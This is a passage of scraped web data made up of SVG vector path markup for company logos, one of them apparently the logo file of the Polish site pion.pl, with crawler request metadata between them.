2.324-.366 5.453-.943 7.632-.246zM12.92 38.244c.777-.948 4.446-5.054 5.59-6.122-2.766.554-7.304 6.008-7.977 7.984.714-.548 1.818-1.2 2.387-1.862zM57.947 32.636c.276-1.81-.201-3.632-.701-5.368-.334.2-.673.4-1.007.594.5 1.799.777 3.637 1.208 5.454.12-.172.374-.514.5-.68z"/>
        <path d="M51.046 50.026c.126.862-1.145 1.034-1.524 1.696 2.231.08 2.984-2.164 4.434-3.278 1.27-2.016 3.318-3.73 3.79-6.076.287-1.405.719-2.782 1.075-4.17.04-1.456-.281-2.884-.477-4.311-.218.011-.656.028-.874.04-.495 3.66.029 7.538-1.737 10.993-1.45 1.765-2.324 4.09-4.687 5.106z"/>
        <g>
            <path d="M73.658 14.085c.497.172.748.505.748 1.004l-.126 1.882v.109h.257c2.342-1.997 4.998-3 7.956-3h.874c3.655 0 5.482 2.128 5.482 6.384l-.257 7.37.257 2.508c0 .705-.874 1.336-2.621 1.881-.16 0-.234-.126-.234-.384.497-1.973.748-3.769.748-5.375 0-6.751-1.08-10.13-3.238-10.13-.377-.16-.92-.235-1.622-.235h-2.239c-3.044 0-4.871.998-5.477 3l-.234 2.248v4.497a16.5 16.5 0 0 0 .748 4.99c0 1.062-.748 1.687-2.239 1.882l-.64-.493.258-2.759c-.246-7.463-.491-11.874-.748-13.239.708-1.423 1.496-2.14 2.347-2.14z"/>
            <path fill-rule="nonzero" d="M102.293 13.976c3.42 0 5.134 2.1 5.134 6.293l.508 11.065c-.508.93-1.262 1.388-2.255 1.388h-.126l-.366-.384.24-1.497h-.108c-3.98 1.256-6.82 1.881-8.521 1.881h-1.13c-3.593-.465-5.392-1.64-5.392-3.528v-.751c0-2.157 2.296-4.124 6.882-5.908 1.639-.425 4.272-.843 7.904-1.262.24-.304.365-.597.365-.878-.702-3.35-2.455-5.03-5.26-5.03h-.108c-2.21 0-4.215.837-6.025 2.506h-.874c-1.165-.218-1.748-.47-1.748-.751v-.385c0-.963 3.044-1.881 9.138-2.759h1.742zM91.602 27.818v.24c0 2.18 1.165 3.276 3.495 3.276h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.867c-2.685 0-5.106.757-7.265 2.266-.668.585-1.005 1.382-1.005 2.392z"/>
            <path d="M73.55 37.116c.388 0 .582.39.582 1.17l-.583 8.593c.897.401 2.034.602 3.404.602 1.21 0 2.97-.315 5.26-.952.24 0 .48.115.708.35-.788 1.342-2.393 2.013-4.808 2.013l-.949.11-3.278-.35c-.548 0-.816 1.766-.816 5.305v6.712c0 3.057.816 4.589 2.455 4.589h.823c.8 0 2.404-1.027 4.808-3.075l.474-.109c.229.075.349.31.349.711 0 1.193-1.48 2.45-4.443 3.769l-2.239.35h-.583c-2.284 0-3.569-1.337-3.86-4.004v-.35l.108-11.667V48.65l-.582-.109h-.817c-.777 0-1.719.195-2.821.585l-.109-.126v-.109c.606-1.256 1.936-1.881 3.987-1.881.388 0 .582-.08.582-.235l.126-3.184c0-1.17-.28-2.386-.84-3.637 0-.768.903-1.675 2.713-2.724l.348-.115z"/>
            <path fill-rule="nonzero" d="M97.227 48.158c3.421 0 5.135 2.1 5.135 6.293l.508 11.065c-.508.923-1.262 1.388-2.256 1.388h-.126l-.365-.385.234-1.497h-.109c-3.98 1.257-6.824 1.882-8.52 1.882h-1.131c-3.592-.465-5.391-1.64-5.391-3.528v-.751c0-2.157 2.295-4.13 6.881-5.909 1.64-.43 4.272-.849 7.904-1.262.246-.304.366-.596.366-.877-.703-3.356-2.456-5.03-5.26-5.03h-.108c-2.21 0-4.22.837-6.026 2.506h-.873c-1.165-.218-1.748-.47-1.748-.752v-.384c0-.964 3.044-1.881 9.138-2.759h1.747zM86.542 62v.236c0 2.18 1.165 3.275 3.495 3.275h.126c1.953 0 5.003-.838 9.137-2.507l.126-2.14v-3.4l-2.747-.127h-1.873c-2.684 0-5.106.757-7.265 2.266-.662.59-.999 1.388-.999 2.397z"/>
            <path d="M108.312 34.844l.257.368c-.41 1.474-.616 6.883-.616 16.221v.494c.062 3.74.308 5.615.748 5.615 1.336 0 4.894-3.074 10.668-9.218l.874-.126h.49l.384.367c-6.448 5.903-9.675 8.937-9.686 9.11v.257c.993 1.148 3.02 2.68 6.082 4.607 2.827 1.669 5.145 2.506 6.956 2.506l.365.367v.385c-.594.745-1.256 1.113-1.981 1.113-1.976-.144-5.329-2.18-10.052-6.11-1.65-1.33-2.85-1.996-3.603-1.996l-.492.494.492 5.868c-.16 1.158-.572 1.738-1.24 1.738-.84-.281-1.256-.9-1.256-1.864V60.92c-.743-12.24-1.114-20.185-1.114-23.828-.005-.975.903-1.727 2.724-2.249z"/>
        </g>
        <g>
            <path d="M4.185 41.147c.268 0 .48-.045.634-.143.28-.177.445-.527.496-1.03a1.603 1.603 0 0 0-.114-.82.644.644 0 0 0-.56-.406.514.514 0 0 0-.496.229c-.074.108-.177.338-.297.676l-.228.63c-.143.4-.286.693-.428.882-.252.326-.571.47-.948.435-.451-.046-.8-.246-1.04-.607-.245-.355-.336-.814-.28-1.37.075-.727.338-1.23.789-1.511a1.39 1.39 0 0 1 .89-.206l-.074.756a.9.9 0 0 0-.508.143c-.228.166-.365.481-.411.95-.034.31 0 .55.103.722a.54.54 0 0 0 .428.287c.206.023.383-.069.525-.264.086-.114.172-.286.251-.515l.183-.527c.2-.573.371-.951.525-1.14.235-.292.571-.412 1.011-.367.422.046.77.247 1.045.602.274.355.377.87.308 1.535-.074.716-.285 1.208-.634 1.478a1.822 1.822 0 0 1-1.239.355l.069-.774zM.246 35.844l.165-.797 1.302.264.154-.75.64.131-.155.75 3.055.63c.165.035.285 0 .36-.097.045-.057.08-.154.108-.297.006-.04.017-.08.023-.126a6.38 6.38 0 0 0 .017-.155l.622.126a2.281 2.281 0 0 1-.046.613c-.074.366-.222.601-.433.693-.217.091-.474.109-.771.046l-3.1-.636-.132.636-.64-.132.132-.636-1.301-.263z"/>
            <path fill-rule="nonzero" d="M3.665 30.11c.52-.275 1.16-.292 1.919-.051.73.235 1.279.607 1.644 1.117s.428 1.14.188 1.884c-.2.624-.57 1.048-1.107 1.277-.543.23-1.165.23-1.879 0-.765-.246-1.307-.636-1.638-1.168-.331-.533-.388-1.123-.177-1.776a2.14 2.14 0 0 1 1.05-1.283zm2.872 1.455a3.032 3.032 0 0 0-1.187-.693c-.423-.137-.788-.183-1.102-.132-.486.08-.817.378-.982.9-.149.463-.08.859.211 1.185.291.327.685.567 1.188.733.485.155.919.184 1.307.075.388-.11.657-.39.805-.848.166-.504.086-.91-.24-1.22z"/>
            <path d="M4.23 27.344l3.763.922-2.912-2.572.417-.802 3.751.894-2.872-2.6.371-.716 3.603 3.442-.382.744-3.729-.841 2.85 2.548-.383.745-4.882-.985z"/>
            <path fill-rule="nonzero" d="M10.67 20.299c.092-.16.104-.31.035-.436a.716.716 0 0 0-.217-.229c-.223-.166-.44-.206-.657-.12-.216.08-.428.27-.645.561-.25.338-.33.648-.257.923.046.154.155.315.337.486l-.445.608c-.468-.367-.685-.762-.65-1.198.033-.435.193-.847.479-1.237.33-.452.69-.756 1.073-.91.377-.155.748-.092 1.113.177l2.216 1.644a.371.371 0 0 0 .194.08c.062 0 .125-.04.188-.132a.804.804 0 0 0 .069-.103c.022-.04.045-.08.068-.126l.474.355a3.14 3.14 0 0 1-.114.27c-.034.057-.08.131-.149.223-.165.223-.365.327-.593.31a1.126 1.126 0 0 1-.44-.155c.074.257.086.561.029.899a2.22 2.22 0 0 1-.412.956c-.262.356-.588.567-.97.636-.383.069-.737-.023-1.062-.263-.354-.264-.548-.579-.582-.951-.029-.367.062-.75.285-1.146l.634-1.122zm.743 2.657a.943.943 0 0 0 .52-.366c.165-.23.28-.487.33-.78.092-.486-.062-.881-.456-1.173l-.52-.384c-.005.115-.04.246-.097.4a3.135 3.135 0 0 1-.2.419l-.24.43c-.142.257-.222.47-.245.635-.034.281.069.516.314.7a.663.663 0 0 0 .594.12z"/>
            <path d="M11.076 16.81l.514-.566.61.555c-.073-.154-.119-.4-.125-.739a1.186 1.186 0 0 1 .314-.859.637.637 0 0 1 .057-.051c.029-.023.075-.063.137-.126l.628.572a.816.816 0 0 0-.102.086 1.61 1.61 0 0 0-.092.098c-.274.298-.382.618-.337.956.046.338.195.619.446.848l2.032 1.856-.542.595-3.54-3.224zM15.969 17.584l-.24-4.456-1.93 1.787-.485-.527 2.724-2.52.445.48.234 4.428 2.135-1.976.486.527-2.94 2.72zM19.606 9.113l.714-.533c.09.315.308 1.025.645 2.142.257.836.456 1.524.61 2.056.355 1.26.532 2.05.543 2.383.006.327-.177.63-.548.91a1.92 1.92 0 0 1-.217.144 2.652 2.652 0 0 1-.211.097l-.434-.59a1.89 1.89 0 0 0 .428-.212c.12-.085.194-.171.217-.252a.628.628 0 0 0 .034-.252c0-.028-.034-.16-.091-.389-.057-.23-.103-.401-.131-.516l-4.351-2.91.73-.543 3.346 2.371-1.284-3.906zM23.431 10.533c.154.224.314.367.48.435.308.126.685.058 1.124-.194.263-.15.463-.338.6-.567a.647.647 0 0 0 .006-.693.524.524 0 0 0-.474-.275c-.137 0-.377.051-.72.149l-.645.177c-.41.115-.73.166-.965.155-.41-.017-.713-.19-.902-.527a1.381 1.381 0 0 1-.108-1.203c.148-.407.468-.75.953-1.025.634-.361 1.2-.435 1.685-.23.308.132.536.339.685.614l-.657.383a.903.903 0 0 0-.411-.332c-.268-.092-.605-.017-1.01.212-.269.155-.446.32-.532.498a.548.548 0 0 0 .018.516c.102.183.274.275.52.28.142.006.33-.028.564-.091l.537-.155c.582-.166.988-.246 1.228-.229.37.023.668.23.885.613.21.372.25.773.114 1.203-.132.43-.491.813-1.068 1.145-.628.355-1.148.47-1.57.333-.417-.132-.754-.401-1.01-.808l.673-.384zM27.205 9.422l1.359-4.25-2.438.98-.268-.67L29.3 4.1l.246.613-1.353 4.221 2.695-1.082.268.67-3.717 1.489z"/>
            <path fill-rule="nonzero" d="M33.856 3.024c.343.08.628.23.845.436.212.2.377.446.503.75.097.206.2.544.308 1.014l-3.386.796c.126.47.326.825.6 1.065.274.24.628.304 1.062.206.405-.097.696-.309.873-.635.097-.19.155-.396.16-.613l.771-.184c.017.178 0 .384-.068.619-.063.24-.155.441-.263.607a1.838 1.838 0 0 1-.765.676 2.514 2.514 0 0 1-.617.218 1.963 1.963 0 0 1-1.61-.292c-.497-.327-.84-.871-1.016-1.633-.177-.75-.114-1.403.177-1.964.291-.562.765-.923 1.416-1.072.331-.08.668-.08 1.01.006zm.708 1.764c-.108-.332-.245-.584-.41-.761-.303-.327-.697-.436-1.194-.315a1.23 1.23 0 0 0-.805.6c-.183.316-.228.677-.154 1.083l2.563-.607z"/>
            <path d="M36.677 2.383l.76-.058.045.676c.205-.298.428-.515.674-.653.245-.137.52-.223.827-.24.674-.046 1.148.154 1.422.613.148.252.24.612.274 1.1l.217 3.064-.816.057-.217-3.013c-.023-.292-.08-.521-.177-.693-.166-.286-.434-.418-.805-.39a1.57 1.57 0 0 0-.463.092c-.217.08-.4.224-.548.436-.12.166-.2.338-.223.51-.028.171-.028.412-.011.727l.177 2.503-.8.057-.336-4.788z"/>
            <path fill-rule="nonzero" d="M42.266 2.182l.817.029-.172 4.765-.816-.028.171-4.766zm.069-1.804l.816.029-.034.91-.816-.028.034-.911zM47.684 2.8c.292.201.503.442.628.717.126.263.189.555.2.882.017.223-.011.578-.074 1.054l-3.443-.481c-.051.486.006.887.177 1.208.172.32.474.516.914.573.41.057.76-.034 1.045-.275.16-.143.285-.315.37-.516l.783.11a1.777 1.777 0 0 1-.286.555c-.148.2-.302.355-.462.47-.274.2-.594.32-.96.355a2.858 2.858 0 0 1-.656-.018 1.996 1.996 0 0 1-1.399-.853c-.348-.487-.468-1.117-.36-1.89.11-.762.4-1.352.874-1.77.474-.418 1.045-.578 1.707-.487.337.04.651.166.942.367zm.023 1.902c.017-.349-.017-.635-.108-.859-.16-.412-.497-.658-1-.727-.359-.052-.684.04-.964.269-.28.23-.457.55-.531.95l2.603.367z"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/logo.svg
body_size: 14742
content:
<svg xmlns="http://www.w3.org/2000/svg" width="521.667" height="160.68">
  <defs>
    <clipPath id="a">
      <path d="M0 1205h1024V0H0z"/>
    </clipPath>
  </defs>
  <g clip-path="url(#a)" fill="#040606" transform="matrix(.13333 0 0 -.13333 0 160.68)">
    <path d="M2.61 540.172c-3.949 24.996 25.915 106.77 37.462 70.09-10.726-24.248-23.197-47.735-37.463-70.09zM452.16-.012c-78.229 10.255-152.461 50.148-208.211 104.86-32.062 39.18-95.193 106.983-89.696 140.773 41.239-50.757 72.55-109.385 126.123-149.608 43.675-47.77 106.177-70.384 169.547-72.543 22.37 2.485 70.954-9.578 20.987-17.99l-9.355-2.815zM144 172.789c-21.224 21.62-76.468 51.515-49.749 86.216 18.923-26.892 51.39-49.701 49.749-86.216zM172.262 858.141c-10.318 39.616 74.59 23.327 18.666 8.1l-9.264-4.21zM0 432.531c3.036 33.018 22.026 132.451 50.973 112.562C39.777 505.08 12.429 472.05 0 432.53zM509.598 178.559c-43.97-5.987-136.105 25.422-132.599 50.666 58.75-20.525 123.066-15.152 181.724-28.877 18.707-27.15-36.05-19.845-49.125-21.789zm21.785 49.058c-32.23-7.858-115.792 19.847-96.164 39.495 39.373-23.156 110.406-14.399 136.92-33.573-10.886-10.744-27.833-1.69-40.756-5.922zm43.242 26.367c-101.244 5.108-211.958 84.878-204.176 195.102 6.095 71.64 58.004 149.001 133.45 157.035 44.295-4.21 35.308-48.837 83.257-42.791 61.178-14.695 3.77 61.65-5.375 85.488-45.999 71.005-120.264 21.298-182.383 17.401-53.837.376-75.512-57.805-102.36-94.985-31.086-50.861-42.397-110.16-52.833-167.484-27.927-26.048 12.567 118.276-2.317 78.825 7.658 98.823 79.296 191.925 179.346 209.895 67.253 15.849 156.107 22.418 200.346-42.521-11.018-63.558 69.333-106.42 46.785-168.512-20.307-37.118-56.646 55.611-83.906 7.305 37.438-56.583-75.208 16.034-14.435 21.316 33.978 9.135-36.133 32.479-33.775 7.661-50.188-9.791 25.226-82.482 57.782-84.276 24.534-12.182 27.058 44.547 44.441 13.418-34.249-54.472-112.588-23.457-125.3 31.707-4.075 40.371-40.274 85.197-63.427 27.719-30.628-59.438 26.25-100.674 46.168-149.386 23.01-45.462 31.73 35.363 62.585-5.512 18.524-11.354 73.063-45.308 28.169-9.607-35.738-63.22-118.273-.226-147.674 41.19-42.494 49.252-31.453 156.667 36.659 174.045 22.973-2.584 95.15-29.447 52.955 16.002-56.375 43.406-120.332-26.56-134.392-78.939-8.946-65.216 10.329-146.194 69.179-183.127 34.772-23.507 79.555-26.21 115.361-11.95.406-15.127-4.724-29.644-4.13-45.019zm32.117 288.637c-34.915-53.931 101.481-39.685 34.9-5.479-11.662 1.651-23.201 4.074-34.9 5.479zm333.262-97.555c38.08 62.769 69.952 133.045 67.537 208.023 26.674 65.728 16.456-46.296 3.535-67.689-15.354-43.907-40.109-85.4-44.207-132.568-6.417-8.253-17.708-6.99-26.865-7.766zm-29.621 2.282c12.901 69.867 75.761 127.822 61.532 202.779 9.63 64.484 21.07 131.99-5.591 194.193-17.907 69.058-35.623 150.24-102.987 188.283 24.832-39.627 57.906-94.218 71.975-146.133 25.576-72.954 19.336-151.843 16.683-227.786-4.022-49.666-23.155-98.078-49.447-139.376-10.235 64.469 37.768 125.92 33.943 191.944-1.372 70.062-10.155 146.132-42.888 207.431-3.529 20.848-33.008 96.24-45.155 47.094 8.83-24.263 55.772-112.817-4.657-75.02-29.584 44.16-19.935 122.776-90.3 129.964 1.36-19.603 77.324-70.014 38.791-62.848-41.886 40.314-80.245 87.329-136.594 108.383-54.604 23.917-114.507 29.62-170.405 49.777-27.717 6.762-73.067 17.163-19.76 16.238 62.108-1.55 122.142-22.726 180.053-42.826 22.085-9.949 80.3-49.079 83.397-28.794-63.483 56.4-151.519 63.832-228.53 91.222 75.02 27.763 150.787-18.505 217.898-48.243 24.956-2.547 74.828-68.098 77.08-51.608-44.493 57.839-115.874 84.872-178.848 117.565-59.003 10.875-.685 48.326 27.255 19.714 52.328-30.053 109.01-51.288 149.378-98.454 63.183-37.57-4.732 28.594-27.87 44.798-22.771 15.701-53.963 51.788-6.214 25.445 71.014-35.186 116.112-103.416 168.996-159.661 45.602-60.67 53.85-138.327 72.985-209.396 7.982-83.736-16.059-166.916-38.632-246.665-12.099-35.093-28.513-69.126-52.088-98.02zm-93.516 580.512c-14.479-47.76 70.81-17.456 12.254-2.344l-12.254 2.344z"/>
    <path d="M753.66 584.539c5.215 49.279 24.147 102.222 3.632 154.824-14.545 53.498-59.974 93.89-114.182 104.156-66.816 20.245-146.963 56.009-211.24 11.454-72.208-34.554-145.641-67.118-210.116-115.462-13.104 11.728 43.211 67.056 75.238 76.122 47.735 18.719 92.071 45.477 140.54 61.748 40.146 9.659 128.031 10.029 120.457 15.12-64.142 35.612-139.075-5.87-205.11-17.688-35.92-10.636-137.51-33.743-120.695-36.821 61.99 41.339 133.765 65.001 206.596 77.275 71.315 24.924 141.608-10.831 196.63-53.717 16.098-15.046 82.882-21.952 36.985 7.937-59.15 50.13-136.682 87.347-215.683 70.634-60.24-7.775-118.174-26.84-177.54-38.972 43.11 55.132 122.44 45.434 183.827 61.834 73.788 13.933 143.49-18.118 205.988-51.763 53.433-46.321 94.174-109.232 114.716-176.812 15.128-51.5 3.45-108.213-30.043-149.869zM96.66 747.262c-9.794 39.263 73.018 98.556 81.752 66.548-26.303-23.337-55.518-43.13-81.752-66.548zM159.391 903.59c-4.538 41.052 92.75 36.46 23.83 13.39-8.481-3.336-17.025-7.142-23.83-13.39zM337.141 142.73c-38.278 36.454-77.31 74.901-87.358 129.064-14.963 19.115-24.053 116.276.344 64.26 23.502-55.798 36.778-118.871 76.982-165.51 13.953-9.519 58.793-34.281 10.032-27.814zM140.488 384.738c-3.318 42.434-5.987 128.427 49.156 132.401-11.739-45.518-19.873-94.087-49.156-132.401zM513.438 133.852c-53.212-.177-164.777 24.951-163.385 62.614C415.392 183.267 477 146.383 545.617 153.8c36.743-6.627-23.93-27.812-32.179-19.947zM67.59 355.852c-10.505 81.58 48.043 145.138 84.636 211.494 30.927 28.813-12.62-52.698-17.02-68.847-18.479-46.282-45.331-88.78-66.482-133.454z"/>
    <path d="M453.602 37.43c-78.235 43.162-178.643 65.435-222.514 151.852-28.282 41.114-57.699 153.424-39.534 169.632 6.443-71.574 22.964-150.817 87.033-193.675 52.123-47.153 110.456-91.804 180.67-102.86 21.91-8.19 111.017 20.957 82.802-16.799-28.115-12.06-59.087-4.532-88.457-8.15zM704.52 489.59c7.317 19.231 1.233 91.449 27.614 41.26-2.461-17.778-25.647-23.222-27.614-41.26zM262.801 955.07c48.886 38.03 147.552 46.737 189.534 27.592-46.668-1.694-92.46-8.726-138.339-18.828-17.013-3.209-34.056-6.296-51.195-8.764zM698.941 632.781c-30.591 44.914-17.86 113.086-73.29 142.492-61.7 46.553-147.306 41.237-218.156 23.393-65.597-24.934-122.426-67.117-177.083-109.454-21.802-16.823-63.877-11.451-20.547 11.223 67.114 18.532 92.201 105.383 166.833 108.866 67.539-2.657 134.002 41.937 198.921 20.254 52.802-32.441 127.713-43.742 128.606-120.486-.116-23.05 15.065-58.805-5.284-76.288zM184.5 400.309c4.872 39.941 21.826 128.422 39.933 130.921-15.713-42.904-21.43-88.963-39.933-130.921z"/>
    <path d="M782.371 857.691c-68.818 14.956-81.634 108.715-152.373 120.203-67.746 41.905-150.698 43.552-227.189 33.703-41.142 2.522-118.25-15.71-137.943-10.858 62.71 24.482 131.096 32.886 198.055 27.906 107.778 26.27 222.802-29.247 283.095-119.447 14.105-15.462 31.2-30.286 36.355-51.507zM357.84 286.73c-28.457 56.42-78.14 115.098-52.952 182.516 13.196 74.15 62.573 141.57 131.884 171.69 24.17 1.644 58.588-40.256 63.972 7.567-12.337 15.404-35.938 16.237-2.841 22.249 46.909-1.198 44.242-74.086-8.2-50.832-98.88 9.179-167.756-97.052-162.515-187.09-12.168-53.492 30.89-89.6 40.384-135.643l-3.576-5.417zM516.602 78.2c-49.82 24.099-122.738 9.561-153.454 65.429 62.16-18.43 124.605-39.176 189.638-44.018-11.233-8.572-25.541-11.94-36.184-21.412z"/>
    <path d="M186.48 555.922c29.518 58.98 82.866 99.073 121.985 149.541 45.171 59.638 118.933 30.64 179.156 31.498 33.525 26.98 86.273-28.718 102.78 4.819-39.452 55.281-120.121 11.585-177.752 23.438-19.317 17.398 56.712 24.032 78.491 21.827 71.515 11.895 130.816-35.873 160.69-97.945 9.925-35.972 11.653-72.23 33.433-100.162-54.63 8.554-38.68 111.433-97.639 124.38-47.312 14.704-95.26 1.57-142.625-.286-65.31 21.037-127.057-14.417-167.45-64.875-32.753-27.47-48.489-78.775-91.069-92.235zM44.625 337.52c-54.39 35.822-12.245 110.325 9.148 154.748 27.235 51.92 78.395 134.745 110.155 154.357-46.985-79.828-121.12-151.95-123.483-250.137-1.575-19.667-1.66-39.927 4.18-58.968zm-25.996 30.57l-.004 3.352zM588.785 375.098c-52.397-17.836-139.522 78.332-100.892 95.118 28.379-38.304 66.15-77.018 116.415-81.187l-7.252-7.51zm210.426 193.238c-2.582 1.948 4.15.254 0 0zm44.09 8.195c-48.75 24.472 17.124 88.23-.958 131.106.437 68.112-21.24 135.212-55.89 193.414-60.6 36.521-90.288 122.14-168.584 127.968-64.046 16.372-122.223 60.076-191.227 51.942-50.096 1.659-92.966-33.398-142.597-33 52.176 43.695 121.828 67.435 188.72 47.05 77.392-11.618 152.408-37.027 222.186-72.243 42.453-59.065 122.332-90.81 137.969-167.49 30.703-62.648 32.647-130.653 25.656-198.064.864-27.46.133-56.79-15.275-80.683zM52.559 638.27c27.06 51.482 64.569 101.689 116.632 129.58 31.566 6.413-33.985-40.664-40.457-58.066-22.589-26.53-46.309-52.973-76.175-71.514zM889.828 760.309c-.272 26.261-37.524 103.572-.764 96.112 7.721-30.844 21.918-67.275.764-96.112zM876.703 555.102c-3.189 60.455 5.72 139.377 22.125 187.605 35.075-48.202 2.645-124.187-17.18-176.53z"/>
  </g>
  <path d="M172.56 41.332l-.27 12.797v1.58l.27 6.246-.27 1.85c6.554 2.955 12.04 4.433 16.46 4.433h3.162c4.804 0 9.495-3.392 14.07-10.177l1.04-3.662v-2.351c0-6.502-4.266-11.025-12.798-13.57l-8.596-.809c-8.712.412-13.068 1.632-13.068 3.663zm17-7.826h1.541c7.504 0 13.518 3.045 18.04 9.136 1.21 2.698 1.814 5.487 1.814 8.365v.77c0 8.43-5.926 14.7-17.771 18.813-3.985 1.208-7.544 1.81-10.679 1.81-2.261 0-5.486-.435-9.676-1.31v.27c-.358 1.105-.538 3.2-.538 6.284l1.58 19.043c0 1.67-1.826 3.238-5.474 4.703l-.54-.772.54-8.865v-3.161c0-15.651-1.132-32.445-3.393-50.383l-.27-.27c.026-.719 1.85-2.107 5.474-4.163h1.041c.591 0 1.028 1.131 1.311 3.392h.27c6.245-2.44 11.82-3.662 16.73-3.662M220.921 33.891l.231.27.541.502h.23c-.847 2.416-1.272 6.052-1.272 10.909 0 11.59.257 19.12.772 22.589-2.184 3.624-4.087 5.435-5.706 5.435l-.54-.77 1.311-22.86-.77-11.68c0-1.336 1.734-2.8 5.203-4.395zm0-14.532c1.543.282 2.314 1.066 2.314 2.352-3.547 3.957-6.143 5.936-7.787 5.936h-.501v-.502h-.27c.334-1.696 2.326-4.292 5.974-7.786h.27M231.928 57.753c0 6.013 3.61 10.06 10.832 12.143 2.236.72 5.05 1.08 8.443 1.08 8.274 0 13.736-3.264 16.382-9.792.695-2.03 1.042-3.79 1.042-5.281v-2.12c0-4.909-2.815-9.92-8.442-15.034-2.314-1.054-4.421-1.581-6.322-1.581h-1.851c-7.272 0-13.607 5.011-19.004 15.034-.72 2.03-1.08 3.88-1.08 5.551zm21.664-23.476h1.043c7.297 0 13.284 3.958 17.962 11.873 1.054 3.033 1.58 5.847 1.58 8.442v.771c0 4.498-2.724 8.995-8.172 13.492-5.294 3.16-11.193 4.741-17.694 4.741h-2.119c-9.072 0-15.137-3.34-18.195-10.022l-.809-4.24v-.772c0-7.555 3.777-13.723 11.333-18.503 5.96-3.854 10.986-5.782 15.071-5.782M282.872 34.316c1.053.36 1.581 1.066 1.581 2.12l-.269 3.97v.231h.539c4.96-4.214 10.576-6.321 16.846-6.321h1.85c7.734 0 11.604 4.485 11.604 13.453l-.54 15.535.54 5.281c0 1.49-1.851 2.814-5.551 3.97-.335 0-.501-.27-.501-.809 1.053-4.163 1.58-7.94 1.58-11.333 0-14.237-2.288-21.356-6.862-21.356-.797-.334-1.94-.501-3.432-.501h-4.74c-6.45 0-10.32 2.107-11.602 6.321l-.502 4.742v9.483c0 3.65.526 7.158 1.58 10.524 0 2.236-1.58 3.56-4.742 3.97l-1.348-1.04.54-5.82c-.515-15.729-1.042-25.031-1.582-27.91 1.543-3.007 3.214-4.51 5.011-4.51M323.987 63.574h1.233c3.212 1.773 5.127 3.186 5.744 4.24v1.234c0 2.081-1.619 3.598-4.857 4.548h-.887c-3.856-3.032-5.783-5.062-5.783-6.09l4.55-3.932M344.208 41.332l-.27 12.797v1.58l.27 6.246-.27 1.85c6.554 2.955 12.04 4.433 16.46 4.433h3.162c4.804 0 9.495-3.392 14.07-10.177l1.04-3.662v-2.351c0-6.502-4.265-11.025-12.798-13.57l-8.596-.809c-8.712.412-13.068 1.632-13.068 3.663zm17-7.826h1.543c7.502 0 13.516 3.045 18.04 9.136 1.208 2.698 1.812 5.487 1.812 8.365v.77c0 8.43-5.924 14.7-17.771 18.813-3.984 1.208-7.543 1.81-10.679 1.81-2.261 0-5.486-.435-9.676-1.31v.27c-.358 1.105-.538 3.2-.538 6.284l1.581 19.043c0 1.67-1.825 3.238-5.475 4.703l-.54-.772.54-8.865v-3.161c0-15.651-1.13-32.445-3.393-50.383l-.27-.27c.027-.719 1.851-2.107 5.475-4.163h1.04c.591 0 1.028 1.131 1.311 3.392h.27c6.245-2.44 11.822-3.662 16.73-3.662M391.219 4.75c.9.36 1.35.9 1.35 1.618-.541 9.92-.81 20.084-.81 30.492v5.397l.81 27.562c-.541 1.336-2.25 2.596-5.128 3.777-.72-.102-1.08-.822-1.08-2.159.9-14.237 1.35-26.212 1.35-35.927 0-8.017-.628-16.473-1.888-25.365 0-1.901 1.798-3.7 5.396-5.396" fill="#ce4b30"/>
  <path d="M169.823 111.954l2.548 10.44 2.586-10.44h2.499l2.597 10.378 2.708-10.378h2.227l-3.847 13.247h-2.313l-2.696-10.255-2.61 10.255h-2.314l-3.821-13.247h2.436M187.085 112.016h2.264v13.185h-2.264zm0-4.987h2.264v2.524h-2.264v-2.524M201.695 117.52c-.091-.965-.299-1.735-.626-2.313-.605-1.07-1.616-1.607-3.03-1.607-1.014 0-1.864.37-2.552 1.107-.686.737-1.051 1.674-1.091 2.812zm-.798-5.201c.876.442 1.544 1.013 2.004 1.713.442.667.738 1.448.884 2.339.132.609.196 1.583.196 2.919h-9.634c.04 1.346.354 2.43.945 3.242.588.815 1.501 1.221 2.736 1.221 1.155 0 2.075-.382 2.763-1.153.384-.448.656-.966.816-1.555h2.19c-.057.487-.25 1.029-.576 1.628-.325.599-.689 1.086-1.089 1.466-.67.659-1.501 1.104-2.493 1.336a7.598 7.598 0 0 1-1.804.198c-1.64 0-3.028-.602-4.167-1.8-1.14-1.2-1.71-2.88-1.71-5.041 0-2.128.574-3.855 1.722-5.183 1.147-1.328 2.647-1.992 4.5-1.992.935 0 1.84.221 2.717.662M206.864 107.03h2.227V125.2h-2.227V107.03M212.381 107.03h2.142v10.552l5.708-5.628h2.845l-5.093 4.927 5.378 8.32h-2.844l-4.166-6.742-1.828 1.771v4.971h-2.142V107.03M233.313 122.082c.544-1.118.815-2.36.815-3.727 0-1.234-.196-2.24-.588-3.013-.62-1.219-1.687-1.83-3.204-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.917 2.291-.917 3.757 0 1.407.306 2.581.917 3.521.612.938 1.581 1.406 2.91 1.406 1.46 0 2.462-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.757 2.81 1.757 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.633 2.089-4.802 2.089-1.81 0-3.247-.618-4.311-1.85-1.065-1.231-1.597-2.885-1.597-4.96 0-2.224.56-3.998 1.682-5.315 1.122-1.318 2.63-1.977 4.52-1.977 1.695 0 3.13.568 4.299 1.706M247.379 122.4c.692-.87 1.037-2.17 1.037-3.902 0-1.057-.155-1.963-.46-2.721-.58-1.461-1.639-2.19-3.177-2.19-1.547 0-2.607.77-3.178 2.312-.305.826-.46 1.873-.46 3.144 0 1.02.155 1.89.46 2.609.579 1.37 1.639 2.052 3.178 2.052 1.042 0 1.909-.432 2.6-1.305zm-8.376-10.384h2.177v1.756c.445-.602.933-1.068 1.461-1.399.754-.495 1.639-.742 2.656-.742 1.504 0 2.782.576 3.832 1.727 1.05 1.15 1.574 2.794 1.574 4.93 0 2.885-.756 4.947-2.272 6.184-.959.784-2.078 1.175-3.352 1.175-1.002 0-1.843-.22-2.522-.657-.397-.247-.84-.671-1.328-1.273v6.766h-2.226v-18.467M261.492 122.082c.543-1.118.813-2.36.813-3.727 0-1.234-.194-2.24-.586-3.013-.62-1.219-1.688-1.83-3.204-1.83-1.346 0-2.324.52-2.936 1.557-.611 1.039-.918 2.291-.918 3.757 0 1.407.307 2.581.918 3.521.612.938 1.581 1.406 2.91 1.406 1.46 0 2.462-.557 3.003-1.671zm1.383-8.805c1.17 1.135 